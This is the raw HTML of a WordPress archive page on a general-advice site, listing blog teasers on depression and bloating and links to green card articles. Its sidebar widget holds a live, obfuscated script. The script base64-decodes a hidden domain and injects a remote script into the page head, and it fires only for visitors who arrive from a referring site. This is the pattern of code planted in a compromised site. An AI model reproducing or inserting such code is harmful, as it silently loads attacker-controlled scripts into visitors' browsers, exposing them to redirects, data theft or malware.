									<a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" title="Learn How To Maintain Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/Learn-How-To-Maintain-Green-Card-Status.jpg" alt="Learn How To Maintain Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" >Learn How To Maintain Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" title="A Summary of Permanent Resident and Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/An-Summary-of-Permanent-Resident-and-Green-Card-Status.jpg" alt="A Summary of Permanent Resident and Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" >A Summary of Permanent Resident and Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				time			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" title="Depression: Ten Tips For A Positive Day">
	<img width="280" height="186" src="https://search4answers.com/wp-content/uploads/2015/12/depression.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/depression-ten-tips-for-a-positive-day/" title="Depression: Ten Tips For A Positive Day">
			Depression: Ten Tips For A Positive Day			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/rahulrosario/" title="Posts by Rahul Rosario" rel="author">Rahul Rosario</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Depression is not about being unhappy. It is a lot more than that. You feel hopeless, doubtful and worthless. You don&#8217;t enjoy anything, not even what you enjoyed in the past. Sufferers have described the disease as being entirely numb. It is not always easy to get out of...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/5-tips-to-reduce-bloating/" title="5 Tips To Reduce Bloating">
	<img width="280" height="186" src="https://search4answers.com/wp-content/uploads/2015/12/new-site-stomach-bloating.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/5-tips-to-reduce-bloating/" title="5 Tips To Reduce Bloating">
			5 Tips To Reduce Bloating			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/erinchain/" title="Posts by Erin Chain" rel="author">Erin Chain</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	This time of year when everyone is eating more than usual, bloating can become a problem. Although our digestive system naturally produces gas when pulling all those calories out of our meals, sometimes the gas builds-up in the stomach, instead of being released through flatulence. That can create a...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->